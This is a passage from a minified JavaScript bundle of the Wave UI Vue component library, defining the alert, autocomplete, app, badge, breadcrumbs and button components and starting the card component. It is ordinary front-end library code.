        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, No = window.Vue.renderSlot, Ao = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Lo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Lo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      No(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        Ao("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    Ao("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Lo({ highlighted: e.highlightedItem === a.uid })
          }, [
            No(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              Ao("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Lo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            No(e.$slots, "no-match", {}, () => [
              Ao("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Lo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            No(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Nu = window.Vue.createVNode, Au = { class: "w-badge-wrap" };
function Lu(e, t, o, n, s, i) {
  return ol(), il("div", Au, [
    el(e.$slots, "default"),
    Nu(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Mu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Mu, [["render", Lu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Mo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Mo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Mo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
